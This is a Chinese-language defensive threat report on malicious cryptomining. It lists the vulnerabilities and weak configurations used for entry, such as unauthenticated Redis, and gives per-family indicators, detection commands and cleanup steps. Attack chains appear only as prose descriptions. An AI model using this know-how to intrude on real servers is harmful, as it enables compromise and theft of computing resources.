对于企业机构和广大网民来说,除了面对勒索病毒这一类威胁以外,其往往面临的另一类广泛的网络威胁类型就是感染恶意挖矿程序。恶意挖矿,就是在用户不知情或未经允许的情况下,占用用户终端设备的系统资源和网络资源进行挖矿,从而获取虚拟币牟利。其通常可以发生在用户的个人电脑,企业网站或服务器,个人手机,网络路由器。随着近年来虚拟货币交易市场的发展,以及虚拟货币的金钱价值,恶意挖矿攻击已经成为影响最为广泛的一类威胁攻击,并且影响着企业机构和广大个人网民。
为了帮助企业机构和个人网民应对恶意挖矿程序攻击,发现和清除恶意挖矿程序,防护和避免感染恶意挖矿程序,360威胁情报中心整理了如下针对挖矿活动相关的现状分析和检测处置建议。
本文采用Q&A的形式向企业机构人员和个人网民介绍其通常关心的恶意挖矿攻击的相关问题,并根据阅读的人群分为企业篇和个人篇。
本文推荐如下类人员阅读:
企业网站或服务器管理员,企业安全运维人员, 关心恶意挖矿攻击的安全从业者和个人网民
## 企业篇
### 为什么会感染恶意挖矿程序
通常企业机构的网络管理员或安全运维人员遇到企业内网主机感染恶意挖矿程序,或者网站、服务器以及使用的云服务被植入恶意挖矿程序的时候,都不免提出“为什么会感染恶意挖矿程序,以及是如何感染的”诸如此类的问题。
我们总结了目前感染恶意挖矿程序的主要方式:
* 利用类似其他病毒木马程序的传播方式。
例如钓鱼欺诈,色情内容诱导,伪装成热门内容的图片或文档,捆绑正常应用程序等,当用户被诱导内容迷惑并双击打开恶意的文件或程序后,恶意挖矿程序会在后台执行并悄悄的进行挖矿行为。
* 企业机构暴露在公网上的主机、服务器、网站和Web服务、使用的云服务等被入侵。
通常由于暴露在公网上的主机和服务由于未及时更新系统或组件补丁,导致存在一些可利用的远程利用漏洞,或由于错误的配置和设置了较弱的口令导致被登录凭据被暴力破解或绕过认证和校验过程。
360威胁情报中心在之前披露“8220挖矿团伙”[1]一文中就提到了部分常用的远程利用漏洞:WebLogic
XMLDecoder反序列化漏洞、Drupal的远程任意代码执行漏洞、JBoss反序列化命令执行漏洞、Couchdb的组合漏洞、Redis、Hadoop未授权访问漏洞。当此类0day漏洞公开甚至漏洞利用代码公开时,黑客就会立即使用其探测公网上存在漏洞的主机并进行攻击尝试,而此时往往绝大部分主机系统和组件尚未及时修补,或采取一些补救措施。
* 内部人员私自安装和运行挖矿程序
企业内部人员带来的安全风险往往不可忽视,需要防止企业机构内部人员私自利用内部网络和机器进行挖矿牟利,避免出现类似“湖南某中学校长利用校园网络进行挖矿”的事件。
### 恶意挖矿会造成哪些影响
恶意挖矿造成的最直接的影响就是耗电,造成网络拥堵。由于挖矿程序会消耗大量的CPU或GPU资源,占用大量的系统资源和网络资源,其可能造成系统运行卡顿,系统或在线服务运行状态异常,造成内部网络拥堵,严重的可能造成线上业务和在线服务的拒绝服务,以及对使用相关服务的用户造成安全风险。
企业机构遭受恶意挖矿攻击不应该被忽视,虽然其攻击的目的在于赚取电子货币牟利,但更重要的是在于揭露了企业网络安全存在有效的入侵渠道,黑客或网络攻击团伙可以发起恶意挖矿攻击的同时,也可以实施更具有危害性的恶意活动,比如信息窃密、勒索攻击。
### 恶意挖矿攻击是如何实现的
那么恶意挖矿攻击具体是如何实现的呢,这里我们总结了常见的恶意挖矿攻击中重要攻击链环节主要使用的攻击战术和技术。
#### 初始攻击入口
针对企业和机构的服务器、主机和相关Web服务的恶意挖矿攻击通常使用的初始攻击入口分为如下三类:
* 远程代码执行漏洞
实施恶意挖矿攻击的黑客团伙通常会利用1-day或N-day的漏洞利用程序或成熟的商业漏洞利用包对公网上存在漏洞的主机和服务进行远程攻击利用并执行相关命令达到植入恶意挖矿程序的目的。
下表是结合近一年来公开的恶意挖矿攻击中使用的漏洞信息:
漏洞名称
|
相关漏洞编号
|
相关恶意挖矿攻击
---|---|---
永恒之蓝 | CVE-2017-0144 | MsraMiner,WannaMiner,CoinMiner
Drupal Drupalgeddon 2远程代码执行 | CVE-2018-7600 | 8220挖矿团伙[1]
VBScript引擎远程代码执行漏洞 | CVE-2018-8174 | Rig Exploit Kit利用该漏洞分发门罗比挖矿代码[3]
Apache Struts 远程代码执行 | CVE-2018-11776 | 利用Struts漏洞执行CNRig挖矿程序[5]
WebLogic XMLDecoder反序列化漏洞 | CVE-2017-10271 | 8220挖矿团伙[1]
JBoss反序列化命令执行漏洞 | CVE-2017-12149 | 8220挖矿团伙[1]
Jenkins Java反序列化远程代码执行漏洞 | CVE-2017-1000353 | JenkinsMiner[4]
* 暴力破解
黑客团伙通常还会针对目标服务器和主机开放的Web服务和应用进行暴力破解获得权限外,例如暴力破解Tomcat服务器或SQL
Server服务器,对SSH、RDP登录凭据的暴力猜解。
* 未正确配置导致未授权访问漏洞
还有一类漏洞攻击是由于部署在服务器上的应用服务和组件未正确配置,导致存在未授权访问的漏洞。黑客团伙对相关服务端口进行批量扫描,当探测到具有未授权访问漏洞的主机和服务器时,通过注入执行脚本和命令实现进一步的下载植入恶意挖矿程序。
下表列举了恶意挖矿攻击中常用的未授权漏洞。
漏洞名称
|
主要的恶意挖矿木马
---|---
Redis未授权访问漏洞 | 8220挖矿团伙[1]
Hadoop Yarn REST API未授权漏洞利用 | 8220挖矿团伙[1]
除了上述攻击入口以外,恶意挖矿攻击也会利用诸如供应链攻击,和病毒木马类似的传播方式实施攻击。
#### 植入,执行和持久性
恶意挖矿攻击通常利用远程代码执行漏洞或未授权漏洞执行命令并下载释放后续的恶意挖矿脚本或木马程序。
恶意挖矿木马程序通常会使用常见的一些攻击技术进行植入,执行,持久化。例如使用WMIC执行命令植入,使用UAC
Bypass相关技术,白利用,使用任务计划持久性执行或在Linux环境下利用crontab定时任务执行等。
下图为在8220挖矿团伙一文[1]中分析的恶意挖矿脚本,其通过写入crontab定时任务持久性执行,并执行wget或curl命令远程下载恶意程序。
#### 竞争与对抗
恶意挖矿攻击会利用混淆,加密,加壳等手段对抗检测,除此以外为了保障目标主机用于自身挖矿的独占性,通常还会出现“黑吃黑”的行为。例如:
* 修改host文件,屏蔽其他恶意挖矿程序的域名访问
* 搜索并终止其他挖矿程序进程
* 通过iptables修改防火墙策略,甚至主动封堵某些攻击漏洞入口以避免其他的恶意挖矿攻击利用
### 恶意挖矿程序有哪些形态
当前恶意挖矿程序主要的形态分为三种:
* 自开发的恶意挖矿程序,其内嵌了挖矿相关功能代码,并通常附带有其他的病毒、木马恶意行为
* 利用开源的挖矿代码编译实现,并通过PowerShell,Shell脚本或Downloader程序加载执行,如XMRig [7], CNRig [8],XMR-Stak[9]。
其中XMRig是一个开源的跨平台的门罗算法挖矿项目,其主要针对CPU挖矿,并支持38种以上的币种。由于其开源、跨平台和挖矿币种类别支持丰富,已经成为各类挖矿病毒家族最主要的挖矿实现核心。
* Javascript脚本挖矿,其主要是基于CoinHive[6]项目调用其提供的JS脚本接口实现挖矿功能。由于JS脚本实现的便利性,其可以方便的植入到入侵的网站网页中,利用访问用户的终端设备实现挖矿行为。
### 如何发现是否感染恶意挖矿程序
那么如何发现是否感染恶意挖矿程序,本文提出几种比较有效而又简易的排查方法。
#### “肉眼”排查或经验排查法
由于挖矿程序通常会占用大量的系统资源和网络资源,所以结合经验是快速判断企业内部是否遭受恶意挖矿攻击的最简易手段。
通常企业机构内部出现异常的多台主机卡顿情况并且相关主机风扇狂响,在线业务或服务出现频繁无响应,内部网络出现拥堵,在反复重启,并排除系统和程序本身的问题后依然无法解决,那么就需要考虑是否感染了恶意挖矿程序。
#### 技术排查法
1\. 进程行为
通过top命令查看CPU占用率情况,并按C键通过占用率排序,查找CPU占用率高的进程。
2\. 网络连接状态
通过netstat -anp命令可以查看主机网络连接状态和对应进程,查看是否存在异常的网络连接。
3\. 自启动或任务计划脚本
查看自启动或定时任务列表,例如通过crontab查看当前的定时任务。
4\. 相关配置文件
查看主机的例如/etc/hosts,iptables配置等是否异常。
5\. 日志文件
通过查看/var/log下的主机或应用日志,例如这里查看/var/log/cron*下的相关日志。
6\. 安全防护日志
查看内部网络和主机的安全防护设备告警和日志信息,查找异常。
通常在企业安全人员发现恶意挖矿攻击时,初始的攻击入口和脚本程序可能已经被删除,给事后追溯和还原攻击过程带来困难,所以更需要依赖于服务器和主机上的终端日志信息以及企业内部部署的安全防护设备产生的日志信息。
### 如何防护恶意挖矿攻击
如何防护恶意挖矿攻击:
1\.
企业网络或系统管理员以及安全运维人员应该在其企业内部使用的相关系统,组件和服务出现公开的相关远程利用漏洞时,尽快更新其到最新版本,或在为推出安全更新时采取恰当的缓解措施
2\. 对于在线系统和业务需要采用正确的安全配置策略,使用严格的认证和授权策略,并设置复杂的访问凭证
3\. 加强企业机构人员的安全意识,避免企业人员访问带有恶意挖矿程序的文件、网站
4\. 制定相关安全条款,杜绝内部人员的主动挖矿行为
## 个人篇
### 个人用户面对的恶意挖矿问题
相比企业机构来说,个人上网用户面对着同样相似的恶意挖矿问题,如个人电脑,手机,路由器,以及各类智能设备存在被感染和用于恶意挖矿的情况。像现在手机的硬件配置往往能够提供很高的算力。360威胁情报中心在今年早些就配合360网络研究院及多个安全部门联合分析和披露了名为ADB.Miner的安卓蠕虫[2],其就是利用智能电视或智能电视盒子进行恶意挖矿。
当用户安装了内嵌有挖矿程序模块的APP应用,或访问了植入有挖矿脚本的不安全网站或被入侵的网站,往往就会造成设备算力被用于恶意挖矿。而其影响通常会造成设备和系统运行不稳定,异常发热和耗电,甚至会影响设备的使用寿命和电池寿命。
### 如何避免感染恶意挖矿程序
以下我们提出几点安全建议让个人用户避免感染恶意挖矿程序:
1\. 提高安全意识,从正常的应用市场和渠道下载安装应用程序,不要随意点击和访问一些具有诱导性质的网页;
2\. 及时更新应用版本,系统版本和固件版本;
3\. 安装个人终端安全防护软件。
## 典型的恶意挖矿恶意代码家族及自查方法
### 8220挖矿攻击
#### 概述
挖矿攻击名称 | 8220团伙挖矿攻击
---|---
涉及平台 | Linux
相关恶意代码家族 | 未命名
攻击入口 | 利用多种远程执行漏洞和未授权访问漏洞
相关漏洞及编号 | WebLogic
XMLDecoder反序列化漏洞、Drupal的远程任意代码执行漏洞、JBoss反序列化命令执行漏洞、Couchdb的组合漏洞、Redis、Hadoop未授权访问漏洞
描述简介 | 8220团伙挖矿攻击是360威胁情报中心发现的挖矿攻击黑客团伙,其主要针对高校相关的Linux服务器实施挖矿攻击。
#### 自查办法
1\. 执行netstat -an命令,存在异常的8220端口连接
2\. top命令查看CPU占用率最高的进程名为java,如下图为利用Hadoop未授权访问漏洞攻击
3\. 在/var/tmp/目录下存在如java、pscf3、w.conf等名称的文件
4\. 执行crontab -u yarn -l命令查看是否存在可疑的定时任务
5\. 通过查看/var/log/cron*相关的crontab日志,看是否存在利用wget访问和下载异常的远程shell脚本
#### 如何清除和防护
1\. 终止挖矿进程,删除/var/tmp下的异常文件
2\. 删除异常的crontab任务
3\. 检查是否存在上述漏洞的组件或服务,若存在则更新相关应用和组件到最新版本,若组件或服务未配置远程认证访问,则开启相应的认证配置
### WannaMiner/MsraMiner/HSMiner
#### 概述
挖矿攻击名称 | WannaMiner
---|---
涉及平台 | Windows
相关恶意代码家族 | WannaMiner,MsraMiner,HSMiner
攻击入口 | 使用永恒之蓝漏洞
相关漏洞及编号 | CVE-2017-0144
描述简介 |
WannaMiner是一个非常活跃的恶意挖矿家族,曾被多个安全厂商披露和命名,包括WannaMiner,MsraMiner、HSMiner。其最早活跃于2017年9月,以使用“永恒之蓝”漏洞为攻击入口以及使用
“Mimikatz”凭证窃取工具攻击服务器植入矿机,并借助PowerShell和WMI实现无文件。
#### 自查方法
1. 检查是否存在任务计划名为:“Microsoft\Windows\UPnP\Spoolsv”的任务
2. 检查%windir%目录下是否存在cls.bat和spoolsv.exe和windows.exe文件
3. 并检查是否存在可疑的java.exe进程
#### 如何清除
1. 删除检查到的可疑的任务计划和自启动项
2. 结束可疑的进程如运行路径为:%windir%\IME\Microsofts\和运行路径为%windir%\spoolsv.exe和%windir%\windows.exe的进程
3. 删除c盘目录下的012.exe和023.exe文件
#### 防护方法
1. 安装Windows系统补丁并保持自动更新
2. 如果不需要使用Windows局域网共享服务,可以通过设置防火墙规则来关闭445等端口
3. 安装360天擎或360安全卫士可有效防护该类挖矿病毒的攻击
### JbossMiner
#### 概述
挖矿攻击名称 | JbossMiner
---|---
涉及平台 | Windows,Linux 服务器或主机
相关恶意代码家族 | JbossMiner
攻击入口 | 利用多种远程执行漏洞和未授权访问漏洞
相关漏洞及编号 |
jboss漏洞利用模块,structs2利用模块,永恒之蓝利用模块,mysql利用模块,redis利用模块,Tomcat/Axis利用模块
描述简介 |
JbossMiner主要是通过上述六大漏洞模块进行入侵和传播,并植入挖矿木马获利。其挖矿木马同时支持windows和linux两种平台,根据不同的平台传播不同的payload。
#### 自查方法
##### Linux平台
1. 检查是否存在/tmp/hawk 文件
2. 检查是否存在/tmp/lower*.sh或/tmp/root*.sh文件
3. 检查crontab中是否有可疑的未知定时任务
##### Windows平台
1. 检查是否有名为Update*的可疑计划任务和Updater*的可疑启动项
2. 检查是否存在%temp%/svthost.exe和%temp%/svshost.exe文件
3. 检查是否存在一个rigd32.txt的进程
#### 如何清除
##### Linux平台
可以执行如下步骤执行清除:
1. 删除crontab中可疑的未知定时任务
2. 删除/tmp/目录下的bashd、lower*.sh、root*.sh等可疑文件
3. 结束第2步发现的各种可疑文件对应的可疑进程。
##### Windows平台
可以执行如下步骤进行清除:
1. 删除可疑的计划任务和启动项
2. 结束进程中名为svshost.exe、svthost.exe的进程
3. 结束可疑的powershell.exe、regd32.txt等进程
4. 清空%temp%目录下的所有缓存文件
#### 防护方法
1. 如果不需要使用Windows局域网共享服务,可以通过设置防火墙规则来关闭445等端口
2. 修改服务器上的数据库密码,设置为更强壮的密码
3. 安装系统补丁和升级产品所使用的类库
4. Windows下可以安装360天擎或360安全卫士可有效防护该类挖矿病毒的攻击
### MyKings
MyKings是一个大规模多重僵尸网络,并安装门罗币挖矿机,利用服务器资源挖矿。
#### 概述
挖矿攻击名称 | MyKings
---|---
涉及平台 | Windows平台
相关恶意代码家族 | DDoS、Proxy、RAT、Mirai
攻击入口 | 通过扫描开放端口,利用漏洞和弱口令进行入侵
相关漏洞及编号 | 永恒之蓝
描述简介 | MyKings 是一个由多个子僵尸网络构成的多重僵尸网络,2017 年 4 月底以来,该僵尸网络一直积极地扫描互联网上 1433
及其他多个端口,并在渗透进入受害者主机后传播包括 DDoS、Proxy、RAT、Miner 在内的多种不同用途的恶意代码。
#### 自查方法
1. 检查是否存在以下文件:
c:\windows\system\my1.bat
c:\windows\tasks\my1.job
c:\windows\system\upslist.txt
c:\program files\kugou2010\ms.exe
c:\windows\system\cab.exe
c:\windows\system\cabs.exe
2. 检查是否有名为xWinWpdSrv的服务
#### 如何清除
可以执行如下步骤进行清除:
1\. 删除自查方法1中所列的文件
2\. 停止并删除xWinWpdSrv服务
#### 防护办法
从僵尸网络当前的攻击重点来看,防范其通过1433端口入侵计算机是非常有必要的。此外,Bot程序还有多种攻击方式尚未使用,这些攻击方式可能在未来的某一天被开启,因此也需要防范可能发生的攻击。对此,我们总结以下几个防御策略:
1\. 对于未遭到入侵的服务器,注意msSQL,RDP,Telnet等服务的弱口令问题。如果这些服务设置了弱口令,需要尽快修改;
2\. 对于无需使用的服务不要随意开放,对于必须使用的服务,注意相关服务的弱口令问题;
3\. 特别注意445端口的开放情况,如果不需要使用Windows局域网共享服务,可以通过设置防火墙规则来关闭445等端口。并及时打上补丁更新操作系统。
4\. 关注服务器运行状况,注意CPU占用率和进程列表和网络流量情况可以及时发现系统存在的异常。此外,注意系统账户情况,禁用不必要的账户。
5\. Windows下可以安装360天擎或360安全卫士可有效防护该类挖矿病毒的攻击
### ADB.Miner挖矿攻击自查方法
#### 概述
挖矿攻击名称 | ADB.Miner
---|---
涉及平台 | 搭载安卓系统的移动终端,智能设备
相关恶意代码家族 | ADB.Miner
攻击入口 | 利用安卓开启的监听5555端口的ADB调试接口传播
相关漏洞及编号 | 无
描述简介 | ADB.Miner是由360发现的利用安卓设备的ADB调试接口传播的恶意挖矿程序,其支持利用xmrig和coinhive两种形式进行恶意挖矿。
#### 自查方法
1\. 执行top命令,按”C”查看CPU占用率进程,存在类似com.ufo.miner的进程
2\. 执行ps | grep debuggerd命令,存在/system/bin/debuggerd_real进程
3\. 执行ls /data/local/tmp命令,查看目录下是否存在如下文件名称:droidbot, nohup, bot.dat, xmrig*,
invoke.sh, debuggerd等。
#### 如何清除
可以执行如下步骤进行清除:
1\. pm uninstall com.ufo.miner移除相关挖矿程序APK
2\. 执行ps | grep /data/local/tmp列举相关挖矿进程,执行kill -9进行终止
3\. 执行rm命令删除/data/local/tmp下相关文件
4\. mv /system/bin/debuggerd_real /system/bin/debuggerd恢复debuggerd文件
#### 防护办法
可以采用如下方式进行防护:
1\. 进入设置界面,关闭adb调试或adb wifi调试开关
2\. 执行setprop service.adb.tcp.port设置调试端口为其他值,ps | grep adbd获得adbd进程并执行kill
-9进行终止
3\. 在root权限下可以配置iptables禁止外部访问5555端口:
iptables -A INPUT -p tcp -m tcp --dport 5555 -j REJECT
## 总结
由于获益的直接性,恶意挖矿攻击已经成为当前最为泛滥的一类网络威胁之一,对其有一个全面的了解对于防范此类攻击是一种典型的战术级威胁情报的掌握。企业和机构在威胁情报的支持下采取相应的防护措施,比如通过安全防护设备和服务来更自动化更及时地发现、检测和响应恶意挖矿攻击,360天擎、360安全卫士等终端工具可以有效地发现和阻断包括挖矿在内各类威胁,如需要人工支持可以联系
[email protected] 。
## 附录
### 附录一 恶意挖矿常见攻击入口列表
**漏洞名称**
|
**相关** **CVE** **编号**
|
**涉及平台或组件**
|
**详细信息**
|
**相关参考链接**
---|---|---|---|---
**永恒之蓝系列漏洞** | CVE-2017-0143
CVE-2017-0144
CVE-2017-0145
CVE-2017-0146
CVE-2017-0148
| Microsoft Windows Vista SP2
Windows Server 2008 SP2、R2 SP1
Windows 7 SP1
Windows 8.1
Windows Server 2012 Gold和R2
Windows RT 8.1
Windows 10 Gold,1511、1607
Windows Server 2016
| Microsoft Windows中的SMBv1服务器存在远程代码执行漏洞,远程攻击者可借助特制的数据包利用该漏洞执行任意代码。 |
<https://www.anquanke.com/post/id/86270>
<https://www.freebuf.com/vuls/134508.html>
**WebLogic XMLDecoder** **反序列化漏洞** | CVE-2017-3506
CVE-2017-10271
| Oracle WebLogic Server 10.3.6.0.0
Oracle WebLogic Server 12.1.3.0.0
Oracle WebLogic Server 12.2.1.1.0 | Oracle Fusion Middleware中的Oracle WebLogic
Server组件的WLS Security子组件存在安全漏洞。使用精心构造的xml数据可能造成任意代码执行,攻击者只需要
发送精心构造的xml恶意数据,就可以拿到目标服务器的权限。
| <https://www.anquanke.com/post/id/102768>
<https://www.anquanke.com/post/id/92003>
**Redis** **未授权访问漏洞** | | 影响所有未开启认证的redis服务器 | Redis 默认情况下,会绑定在
0.0.0.0:6379,在没有利用防火墙进行屏蔽的情况下,将会将Redis服务暴露到公网上,如果在没有开启认证的情况下,可以导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。攻击者在未授权访问Redis的情况下利用Redis的相关方法,可以成功将自己的公钥写入目标服务器的
~/.ssh 文件夹的authotrized_keys
文件中,进而可以直接登录目标服务器;如果Redis服务是以root权限启动,可以利用该问题直接获得服务器root权限 |
<https://www.anquanke.com/post/id/146417>
**JBosss** **反序列化漏洞** | CVE-2017-12149 | JBOSS Application Server 5.X
JBOSS Application Server 6.X
| 该漏洞位于JBoss的HttpInvoker组件中的 ReadOnlyAccessFilter
过滤器中,其doFilter方法在没有进行任何安全检查和限制的情况下尝试将来自客户端的序列化数据流进行反序列化,导致攻击者可以通过精心设计的序列化数据来执行任意代码。JBOSSAS
6.x也受该漏洞影响,攻击者利用该漏洞无需用户验证在系统上执行任意命令,获得服务器的控制权。 | <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-12149>
**Hadoop Yarn** **未授权访问漏洞** | | 影响Apache Hadoop YARN资源管理系统对外开启的以下服务端口:
yarn.resourcemanager.webapp.address,默认端口8088
yarn.resourcemanager.webapp.https.address,默认端口8090
| Hadoop Yarn未授权访问漏洞主要因Hadoop YARN
资源管理系统配置不当,导致可以未经授权进行访问,从而被攻击者恶意利用。攻击者无需认证即可通过REST API部署任务来执行任意指令,最终完全控制服务器。 |
<https://www.anquanke.com/post/id/107473>
**MikroTik** **路由器漏洞** | CVE-2018-14847 | 影响从6.29到6.42的所有版本的RouterOS |
该漏洞允许攻击者在未经授权的情况下,无需用户交互,可访问路由器上的任意文件。同时启动web代理,将请求重定向到error.html,并在该页面内嵌恶意挖矿JS脚本
| <https://www.anquanke.com/post/id/161704>
**Drupal** **核心远程代码执行漏洞** | CVE-2018-7602 | Drupal 7.x
Drupal 8.x
| Drupal的远程任意代码执行漏洞是由于Drupal对表单的渲染引起的。为了能够在表单渲染对过程中动态修改数据,Drupal引入了“Drupal
Render API”机制,“Drupal Render
API”对于#会进行特殊处理,其中#pre_render在render之前操作数组,#post_render接收render的结果并在其添加包装,#lazy_builder用于在render过程的最后添加元素。由于对于部分#属性数组值,Drupal会通过call_user_func的方式进行处理,导致任意代码执行。
| <https://www.anquanke.com/post/id/106669>
**LNK** **代码执行漏洞** | CVE–2017–8464 | Microsoft Windows 10 3
Microsoft Windows 7 1
Microsoft Windows 8 1
Microsoft Windows 8.1 2
Microsoft Windows Server 2008 2
Microsoft Windows Server 2012 2
Microsoft Windows Server 2016
|
成功利用CVE–2017–8464漏洞会获得与本地用户相同的用户权限,攻击者可以通过任意可移动驱动器(如U盘)或者远程共享的方式传播攻击,该漏洞又被称为“震网三代”漏洞
| <https://www.anquanke.com/post/id/100795>
**远程桌面协议远程代码执行漏洞** | CVE-2017-0176 | Microsoft Windows XP Tablet PC Edition
SP3
Microsoft Windows XP Tablet PC Edition SP2
Microsoft Windows XP Tablet PC Edition SP1
Microsoft Windows XP Professional SP3
Microsoft Windows XP Professional SP2
Microsoft Windows XP Professional SP1
Microsoft Windows XP Media Center Edition SP3
Microsoft Windows XP Media Center Edition SP2
Microsoft Windows XP Media Center Edition SP1
Microsoft Windows XP Home SP3
Microsoft Windows XP Home SP2
Microsoft Windows XP Home SP1
Microsoft Windows XP Embedded SP3
Microsoft Windows XP Embedded SP2
Microsoft Windows XP Embedded SP1
Microsoft Windows XP 0
Microsoft Windows Server 2003 SP2
Microsoft Windows Server 2003 SP1
Microsoft Windows Server 2003 0
|
如果RDP服务器启用了智能卡认证,则远程桌面协议(RDP)中存在远程执行代码漏洞CVE-2017-0176,成功利用此漏洞的攻击者可以在目标系统上执行代码。攻击者可以安装程序;
查看,更改或删除数据或创建具有完全用户权限的新帐户 | <http://www.cnvd.org.cn/webinfo/show/4166>
<https://www.securityfocus.com/bid/98752>
**CouchDB** **漏洞** | CVE–2017–12635
CVE–2017–12636
| CouchDB 1.x
CouchDB 2.x
|
CVE-2017-12635是由于Erlang和JavaScript对JSON解析方式的不同,导致语句执行产生差异性导致的。可以被利用于,非管理员用户赋予自身管理员身份权限。
CVE-2017-12636时由于数据库自身设计原因,管理员身份可以通过HTTP(S)方式,配置数据库。在某些配置中,可设置可执行文件的路径,在数据库运行范围内执行。结合CVE-2017-12635可实现远程代码执行。
| <https://www.anquanke.com/post/id/87256>
**利用网站嵌入挖矿** **JS** **脚本** | | |
有些网站的挖矿行为是广告商的外链引入的,有的网站会使用一个“壳链接”来在源码中遮蔽挖矿站点的链接,有些是短域名服务商加入的(如goobo.com.br
是一个巴西的短域名服务商,该网站主页,包括通过该服务生成的短域名,访问时都会加载coinhive的链接来挖矿),有些是供应链污染(例如www.midijs.net是一个基于JS的MIDI文件播放器,网站源码中使用了
coinhive来挖矿),有些是在用户知情的情况下进行的(如authedmine.com
是新近出现的一个挖矿网站,网站宣称只有在用户明确知道并授权的情况下,才开始挖矿),有些是被加入到了APP中(攻击者将Coinhive
JavaScript挖矿代码隐藏在了app的/assets文件夹中的HTML文件中,当用户启动这些app且打开一个WebView浏览器实例时,恶意代码就会执行)
| <https://www.anquanke.com/subject/id/99056>
**利用热门游戏外挂传播** | | | tlMiner家族利用吃鸡外挂捆绑挖矿程序,进行传播 |
http://www.mnw.cn/keji/youxi/junshi/1915564.html
**捆包正常安装包软件传播** | | |
“安装幽灵”病毒试图通过软件共享论坛等社交渠道来发布受感染的软件安装包,包括“Malwarebytes”、“CCleaner
Professional”和“Windows 10
Manager”等知名应用共计26种,连同不同的版本共发布有99个之多。攻击者先将包含有“安装幽灵”的破解安装包上传到“mega”、“clicknupload”、“fileupload”等多个云盘,然后将文件的下载链接通过“NITROWAR”、“MEWAREZ”等论坛进行“分享”传播,相应的软件被受害者下载安装运行后,“安装幽灵”就会启动执行
| <https://www.anquanke.com/post/id/161048>
**利用网游加速器隧道传播挖矿** | | |
攻击者通过控制吃鸡游戏玩家广泛使用的某游戏加速器加速节点,利用终端电脑与加速节点构建的GRE隧道发动永恒之蓝攻击,传播挖矿蠕虫的供应链攻击事件。 |
<https://www.anquanke.com/post/id/149059>
**利用** **KMS** **进行传播** | | |
当用户从网站http://kmspi.co下载激活工具KMSpico(以下简称KMS)时,电脑将被植入挖矿病毒“Trojan/Miner”。该网站利用搜索引擎的竞价排名,让自己出现在搜索位置的前端,从而误导用户下载。
| <https://www.anquanke.com/post/id/91364>
**作为恶意插件传播** | | | 例如作为kodi的恶意插件进行传播:
1.用户将恶意存储库的URL添加到他们的Kodi安装列表中,以便下载一些附加组件。只要他们更新了Kodi附加组件,就会安装恶意加载项。
2.用户安装了现成的Kodi版本,该版本本身包含恶意存储库的URL。只要他们更新了Kodi附加组件,就会安装恶意加载项。
3.用户安装了一个现成的Kodi版本,该版本包含一个恶意插件,但没有链接到存储库以进行更新。但是如果安装了cryptominer,它将驻留在设备中并接收更新。
| <https://www.anquanke.com/post/id/160105>
### 附录二 恶意挖矿样本家族列表
家族名称
|
简介
|
涉及平台和服务
|
主要攻击手法
|
相关参考链接
---|---|---|---|---
PhotoMiner |
PhotoMiner挖矿木马是在2016年首次被发现,主要的入侵方式是通过FTP爆破和SMB爆破传播。该木马传播时伪装成屏幕保护程序Photo.scr。 |
Windows |
PhotoMiner主要通过FTP爆破和SMB爆破进行传播,当爆破成功后,就进行文件查找,在后缀为:php、PHP、htm、HTM、xml、XML、dhtm、DHTM、phtm、xht、htx、mht、bml、asp、shtm中添加包含自己的<iframe>元素,并把自身复制到爆破成功后的FTP当中。文件查找结束后,就把服务器信息给返回到C2服务器。
| https://www.guardicore.com/2016/06/the-photominer-campaign/
MyKings | MyKings
多重僵尸网络最早可以溯源到2014年,在这之后,一直从事入侵服务器或个人主机的黑色产业。近年来开始传播挖矿病毒Voluminer。传播的挖矿病毒,隐蔽性强。
| Windows和Linux |
MyKings主要通过暴力破解的方式进行入侵电脑,然后利用用户挖去门罗币,并留后门接受病毒团伙的控制。当挖矿病毒执行后,会修改磁盘MBR代码,等待电脑重启后,将恶意代码注入winlogon或explorer进程,最终恶意代码会下载后门病毒到本地执行。目前的后门病毒模块是挖取门罗币。
| https://www.anquanke.com/post/id/96024
DDG挖矿病毒 |
DDG挖矿病毒是一款在Linux系统上运行的挖矿病毒,从2017年一直活跃到现在,到现在已经开发出了多个变种样本,如minerd病毒只是ddg挖矿木马的一个变种·。更新比较频繁。有个明显的特征就是进程名为dgg开头的进程就是DDG挖矿病毒。
| Linux |
DDG挖矿病毒运行后,会依次扫描内置的可能的C2地址,一旦有存活的就取下载脚本执行,写入crontab定时任务,下载最新的挖矿木马执行,检测是否有其他版本的挖矿进程,如果有就结束相关进程。并内置Redis扫描器,暴力破解redis服务。
| https://www.anquanke.com/post/id/97300
MsraMiner | 该挖矿木马非常活跃,多个厂商对其命名,例如WannaMiner,MsraMiner、HSMiner这三个名字都为同一个家族。 |
Windows | MsraMiner
挖矿木马主要是通过NSA武器库来感染,通过SMB445端口。并且蠕虫式传播,通过web服务器来提供自身恶意代码下载,样本的传播主要靠失陷主机之间的web服务和socket进行传播,并且留有C&C用于备份控制。C&C形似DGA产生,域名非常随机,其实都硬编码在样本中。并且在不停的迭代木挖矿马的版本。
| https://www.anquanke.com/post/id/101392
JBossMiner |
Jbossminner主要是以jboss漏洞利用模块,structs2利用模块,永痕之蓝利用模块,mysql利用模块,redis利用模块,Tomcat/Axis利用模块。来进行传播。
| Windows、Linux | JBossMiner
利用的入侵模块有5个:jboss漏洞利用模块,structs2利用模块,永痕之蓝利用模块,mysql利用模块,redis利用模块,Tomcat/Axis利用模块。通过这5个模块,进行传播。并且该挖矿木马支持windows和linux两种平台,根据不同的平台传播不同的payload。
| https://xz.aliyun.com/t/2189
PowerGhost |
PowerChost恶意软件是一个powershell脚本,其中的主要的核心组件有:挖矿程序、minikatz工具,反射PE注入模块、利用永恒之蓝的漏洞的shellcode以及相关依赖库、MS16-032,MS15-051和CVE-2018-8120漏洞提权payload。主要针对企业用户,在大型企业内网进行传播,并且挖矿采用无文件的方式进行,因此杀软很难查杀到挖矿程序。
| Windows |
PowerGhost主要是利用powershell进行工作,并且利用PE反射加载模块不落地的挖矿。Powershell脚本也是混淆过后的,并且会定时检测C&C上是否有有新版本进行更新。除此木马还具有本地网络传播,利用mimikatz和永恒之蓝在本地内网传播。
| https://www.securityweek.com/stealthy-crypto-miner-has-worm-spreading-mechanism
NSAFtpMiner | NASFtpMiner是通过1433端口爆破入侵SQL
Server服务器,进行传播。一旦植入成功,则会通过远控木马,加载挖矿程序进行挖矿,并且还会下载NSA武器库,进行内网传播,目前以及感染了3w多台电脑。 |
Windows |
NSAFtpMiner利用密码字典爆破1433端口登录,传播远控木马,然后再利用NSA武器库进行内网传播,远控木马还建立ftp服务,供内网其他被感染的电脑进行病毒更新,最后下载挖矿木马在局域网内挖矿。
